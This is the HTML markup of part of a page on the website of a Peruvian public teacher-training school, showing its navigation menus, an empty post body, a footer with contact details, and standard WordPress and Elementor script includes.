	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7175"><a href="https://iesppmgp.edu.pe/ciencia-y-tecnologia/" class="elementor-sub-item">Ciencia y Tecnología</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://iesppmgp.edu.pe/ciudadania-y-ciencias-sociales/" class="elementor-sub-item">Ciudadanía y Ciencias Sociales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://iesppmgp.edu.pe/comunicacion/" class="elementor-sub-item">Comunicación</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4649"><a href="https://iesppmgp.edu.pe/unidades/" class="elementor-item">Unidades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4012"><a href="https://iesppmgp.edu.pe/unidad-de-secretaria-academica/" class="elementor-sub-item">Unidad de Secretaría Académica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://iesppmgp.edu.pe/unidad-de-investigacion/" class="elementor-sub-item">Unidad de Investigación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://iesppmgp.edu.pe/unidad-de-formacion-continua/" class="elementor-sub-item">Unidad de Formación Continua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://iesppmgp.edu.pe/unidad-de-bienestar-y-empleabilidad/" class="elementor-sub-item">Unidad de Bienestar y Empleabilidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8199"><a href="https://iesppmgp.edu.pe/unidad-de-jefatura-academica-2/" class="elementor-sub-item">Unidad de Jefatura Académica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8206"><a href="https://iesppmgp.edu.pe/unidad-de-coordinacion-de-calidad/" class="elementor-sub-item">Unidad de Coordinación de Calidad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4950"><a href="https://iesppmgp.edu.pe/servicios/" class="elementor-item">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://iesppmgp.edu.pe/psicopedagogia/" class="elementor-sub-item">Psicopedagogía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://iesppmgp.edu.pe/asistencia-social/" class="elementor-sub-item">Asistencia Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://iesppmgp.edu.pe/primeros-auxilios/" class="elementor-sub-item">Primeros Auxilios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882"><a href="https://iesppmgp.edu.pe/laboratorio-de-ciencias/" class="elementor-sub-item">Laboratorio de Ciencias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883"><a href="https://iesppmgp.edu.pe/laboratorio-computo/" class="elementor-sub-item">Laboratorio Cómputo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3127"><a href="https://iesppmgp.edu.pe/gestion-academica/" class="elementor-item">Gestión Académica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3126"><a href="https://iesppmgp.edu.pe/lineamientos-academicos/" class="elementor-sub-item">Lineamientos Académicos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3125"><a href="https://iesppmgp.edu.pe/gestion-academica/proceso-de-admision/" class="elementor-sub-item">Proceso de Admisión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3124"><a href="https://iesppmgp.edu.pe/proceso-de-matricula/" class="elementor-sub-item">Proceso de Matrícula</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4580"><a href="https://iesppmgp.edu.pe/blog/" class="elementor-item">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8764"><a href="https://iesppmgp.edu.pe/documentos-de-gestion/" class="elementor-sub-item">Documentos de Gestión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4579"><a href="https://iesppmgp.edu.pe/comunicados/" class="elementor-sub-item">Comunicados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a href="https://iesppmgp.edu.pe/eventos/" class="elementor-sub-item">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8807"><a href="https://iesppmgp.edu.pe/material-informativo/" class="elementor-sub-item">Material Informativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3893"><a href="https://iesppmgp.edu.pe/2024/02/08/noticias-del-sector/" class="elementor-sub-item">Noticias del Sector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://iesppmgp.edu.pe/our-gallery/" class="elementor-sub-item">Galería</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-364e630" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-113"><a href="https://iesppmgp.edu.pe/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="https://iesppmgp.edu.pe/sobre-nosotros/" class="elementor-item" tabindex="-1">Nosotros</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://iesppmgp.edu.pe/historia/" class="elementor-sub-item" tabindex="-1">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://iesppmgp.edu.pe/mision-y-vision/" class="elementor-sub-item" tabindex="-1">Visión y Misión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://iesppmgp.edu.pe/teacher/" class="elementor-sub-item" tabindex="-1">Directorio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4602"><a href="https://iesppmgp.edu.pe/programas/" class="elementor-item" tabindex="-1">Programas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3113"><a href="https://iesppmgp.edu.pe/educacion-inicial/" class="elementor-sub-item" tabindex="-1">Educación Inicial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://iesppmgp.edu.pe/educacion-primaria/" class="elementor-sub-item" tabindex="-1">Educación Primaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://iesppmgp.edu.pe/matematica/" class="elementor-sub-item" tabindex="-1">Matemática</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7175"><a href="https://iesppmgp.edu.pe/ciencia-y-tecnologia/" class="elementor-sub-item" tabindex="-1">Ciencia y Tecnología</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://iesppmgp.edu.pe/ciudadania-y-ciencias-sociales/" class="elementor-sub-item" tabindex="-1">Ciudadanía y Ciencias Sociales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://iesppmgp.edu.pe/comunicacion/" class="elementor-sub-item" tabindex="-1">Comunicación</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4649"><a href="https://iesppmgp.edu.pe/unidades/" class="elementor-item" tabindex="-1">Unidades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4012"><a href="https://iesppmgp.edu.pe/unidad-de-secretaria-academica/" class="elementor-sub-item" tabindex="-1">Unidad de Secretaría Académica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://iesppmgp.edu.pe/unidad-de-investigacion/" class="elementor-sub-item" tabindex="-1">Unidad de Investigación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://iesppmgp.edu.pe/unidad-de-formacion-continua/" class="elementor-sub-item" tabindex="-1">Unidad de Formación Continua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://iesppmgp.edu.pe/unidad-de-bienestar-y-empleabilidad/" class="elementor-sub-item" tabindex="-1">Unidad de Bienestar y Empleabilidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8199"><a href="https://iesppmgp.edu.pe/unidad-de-jefatura-academica-2/" class="elementor-sub-item" tabindex="-1">Unidad de Jefatura Académica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8206"><a href="https://iesppmgp.edu.pe/unidad-de-coordinacion-de-calidad/" class="elementor-sub-item" tabindex="-1">Unidad de Coordinación de Calidad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4950"><a href="https://iesppmgp.edu.pe/servicios/" class="elementor-item" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://iesppmgp.edu.pe/psicopedagogia/" class="elementor-sub-item" tabindex="-1">Psicopedagogía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://iesppmgp.edu.pe/asistencia-social/" class="elementor-sub-item" tabindex="-1">Asistencia Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://iesppmgp.edu.pe/primeros-auxilios/" class="elementor-sub-item" tabindex="-1">Primeros Auxilios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882"><a href="https://iesppmgp.edu.pe/laboratorio-de-ciencias/" class="elementor-sub-item" tabindex="-1">Laboratorio de Ciencias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883"><a href="https://iesppmgp.edu.pe/laboratorio-computo/" class="elementor-sub-item" tabindex="-1">Laboratorio Cómputo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3127"><a href="https://iesppmgp.edu.pe/gestion-academica/" class="elementor-item" tabindex="-1">Gestión Académica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3126"><a href="https://iesppmgp.edu.pe/lineamientos-academicos/" class="elementor-sub-item" tabindex="-1">Lineamientos Académicos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3125"><a href="https://iesppmgp.edu.pe/gestion-academica/proceso-de-admision/" class="elementor-sub-item" tabindex="-1">Proceso de Admisión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3124"><a href="https://iesppmgp.edu.pe/proceso-de-matricula/" class="elementor-sub-item" tabindex="-1">Proceso de Matrícula</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4580"><a href="https://iesppmgp.edu.pe/blog/" class="elementor-item" tabindex="-1">Blog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8764"><a href="https://iesppmgp.edu.pe/documentos-de-gestion/" class="elementor-sub-item" tabindex="-1">Documentos de Gestión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4579"><a href="https://iesppmgp.edu.pe/comunicados/" class="elementor-sub-item" tabindex="-1">Comunicados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a href="https://iesppmgp.edu.pe/eventos/" class="elementor-sub-item" tabindex="-1">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8807"><a href="https://iesppmgp.edu.pe/material-informativo/" class="elementor-sub-item" tabindex="-1">Material Informativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3893"><a href="https://iesppmgp.edu.pe/2024/02/08/noticias-del-sector/" class="elementor-sub-item" tabindex="-1">Noticias del Sector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://iesppmgp.edu.pe/our-gallery/" class="elementor-sub-item" tabindex="-1">Galería</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-post" data-elementor-id="3982" class="elementor elementor-3982" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-dbe1d6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbe1d6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-714eae3" data-id="714eae3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="4810" class="elementor elementor-4810 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-30d7752b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30d7752b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4daa9243" data-id="4daa9243" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3931a9ee elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3931a9ee" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://iesppmgp.edu.pe">
			<img width="512" height="512" src="https://iesppmgp.edu.pe/wp-content/uploads/2023/09/cropped-Logo_Cuadrado_WEB_MGP.png" class="attachment-full size-full wp-image-3650" alt="" srcset="https://iesppmgp.edu.pe/wp-content/uploads/2023/09/cropped-Logo_Cuadrado_WEB_MGP.png 512w, https://iesppmgp.edu.pe/wp-content/uploads/2023/09/cropped-Logo_Cuadrado_WEB_MGP-300x300.png 300w, https://iesppmgp.edu.pe/wp-content/uploads/2023/09/cropped-Logo_Cuadrado_WEB_MGP-150x150.png 150w, https://iesppmgp.edu.pe/wp-content/uploads/2023/09/cropped-Logo_Cuadrado_WEB_MGP-270x270.png 270w, https://iesppmgp.edu.pe/wp-content/uploads/2023/09/cropped-Logo_Cuadrado_WEB_MGP-192x192.png 192w, https://iesppmgp.edu.pe/wp-content/uploads/2023/09/cropped-Logo_Cuadrado_WEB_MGP-180x180.png 180w, https://iesppmgp.edu.pe/wp-content/uploads/2023/09/cropped-Logo_Cuadrado_WEB_MGP-32x32.png 32w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-18d1dc84 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="18d1dc84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nuestra comunidad está siendo llamada a reimaginar el futuro. Estamos haciendo que el aprendizaje sea más relevante y transformador.</p><p>Estamos orgullosos de ofrecer nuestros servicios a favor de la educación, formando profesionales idóneos.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-38d11785 e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38d11785" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23f5154f" data-id="23f5154f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-566b7d8b elementor-widget elementor-widget-heading" data-id="566b7d8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nuestros Enlaces</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3b43b44e elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b43b44e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://iesppmgp.edu.pe/">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://iesppmgp.edu.pe/servicios/" target="_blank">

											<span class="elementor-icon-list-text">Servicios</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://iesppmgp.edu.pe/sobre-nosotros/" target="_blank">

											<span class="elementor-icon-list-text">Nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://iesppmgp.edu.pe/programas/">

											<span class="elementor-icon-list-text">Programas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://iesppmgp.edu.pe/blog/" target="_blank">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-697d3f2f" data-id="697d3f2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-697345d elementor-widget elementor-widget-heading" data-id="697345d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Servicios</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6b3bb535 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6b3bb535" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://iesppmgp.edu.pe/psicopedagogia/" target="_blank">

											<span class="elementor-icon-list-text">Psicopedagogia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://iesppmgp.edu.pe/asesoria-academica/" target="_blank">

											<span class="elementor-icon-list-text">Asesoría Académica</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://iesppmgp.edu.pe/asistencia-social/" target="_blank">

											<span class="elementor-icon-list-text">Asistencia Social</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://iesppmgp.edu.pe/primeros-auxilios/" target="_blank">

											<span class="elementor-icon-list-text">Primeros Auxilios</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Laboratorio Institucional</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7effbc29" data-id="7effbc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bfa8d99 elementor-widget elementor-widget-heading" data-id="1bfa8d99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contáctenos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0c6490c elementor-align-center elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0c6490c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+01 680 44 79  /  965 082 957 (Lun a Vier )</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a3cec6d0c2c7c6d3c2d1d7c6d0e3cac6d0d3d3cec4d38dc6c7d68dd3c6">[email&#160;protected]</a></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-bus"></i>						</span>
										<span class="elementor-icon-list-text">Pueblo Joven Villa el Salvador Mz A Lote 2 sector tercero, grupo residencial 2.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6e957f1a elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6e957f1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79e08242" data-id="79e08242" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c13a570 elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="7c13a570" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">2025 © Todos los derechos reservados - ESCUELA  DE EDUCACIÓN SUPERIOR PEDAGÓGICO PÚBLICO MANUEL GONZÁLEZ PRADA</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7605ce9f" data-id="7605ce9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/qeducato-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="xpro-elementor-addons-widgets-js-extra">
/* <![CDATA[ */
var XproElementorAddons = {"ajax_url":"https://iesppmgp.edu.pe/wp-admin/admin-ajax.php","nonce":"ef6ddf0e49"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.18" id="xpro-elementor-addons-widgets-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/iesppmgp.edu.pe\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/js/vendor/modernizr.js?ver=3.5.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/js/popper.min.js?ver=20181786" id="popper-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/js/bootstrap.min.js?ver=20181786" id="bootstrap-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/js/paroller.js?ver=20181786" id="paroller-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/js/wow.min.js?ver=20181786" id="wow-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/js/isotope.pkgd.min.js?ver=20181786" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/js/isotopeloaded.min.js?ver=20181786" id="isotopeloaded-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/js/parallax.min.js?ver=20181786" id="parallax-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/js/jquery.waypoints.min.js?ver=20181786" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/js/jquery.countdown.min.js?ver=20181786" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/js/jquery.counterup.min.js?ver=20181786" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/js/jquery.scrollUp.min.js?ver=20181786" id="jquery-scrollUp-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/js/parallax-scroll.js?ver=20181786" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/typed.min.js?ver=2.0.12" id="typed-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/js/jquery.meanmenu.min.js?ver=20181786" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/js/jquery.magnific-popup.min.js?ver=20181786" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/js/element-in-view.js?ver=20181786" id="element-in-view-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/js/main.js?ver=20181786" id="qeducato-main-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
